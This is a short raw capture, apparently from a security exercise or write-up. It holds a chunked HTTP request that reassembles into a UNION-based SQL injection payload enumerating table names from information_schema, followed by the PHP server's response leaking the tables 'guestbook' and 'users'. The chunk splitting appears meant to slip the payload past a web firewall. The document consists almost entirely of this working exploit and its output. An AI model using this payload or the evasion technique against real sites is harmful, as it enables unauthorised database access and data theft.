 4
id=1
6
+union
7
+select
2
+1
7
,group_
9
concat(ta
9
ble_name)
9
+from+inf
9
ormation_
9
schema.ta
9
bles+wher
9
e+table_s
9
chema=dat
7
abase()
0
HTTP/1.1 200 OK
Date: Fri, 26 Jun 2020 09:33:41 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 93
Connection: close
Content-Type: text/html; charset=UTF-8
<hr/>user_id:1<br/>user_name:admin<br/><hr/>user_id:1<br/>user_name:guestbook,users<br/><hr/>